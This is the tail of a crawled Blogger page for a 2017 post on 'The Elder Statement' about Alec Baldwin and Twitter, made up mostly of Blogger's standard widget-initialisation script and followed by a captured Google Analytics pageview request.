<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ps-2P1-4Dcsb3YCj-PvFNKNXW3Q:1767759856780';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/4982296875825863810/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4982296875825863810', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s72-c/Screen+Shot+2017-11-05+at+1.30.37+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png', 'pageName': 'Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...', 'pageTitle': 'The Elder Statement : Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...', 'metaDescription': 'Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...', 'description': 'Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png', 'url': 'http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4982296875825863810}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Cj_oQMGtBdIgPfAMeVBBsaCEmCQ:1767759856780', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=15324950&t=pageview&_s=1&dl=http%3A%2F%2Fwww.elderstatement.com%2F2017%2F11%2Fmueller-has-enough-evidence-to-bring.html&ul=en-us%40posix&dt=Mueller%20Has%20Enough%20Evidence%20to%20Bring%20Charges%20in%20Flynn%20Investigation%20-%20The%20Elder%20Statement&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1576547831&gjid=556737272&cid=625428069.1767759855&tid=UA-48987109-1&_gid=783154152.1767759855&_r=1&_slc=1&z=856774809
body_size: -452
content:
2,cG-4EJN5FHTCC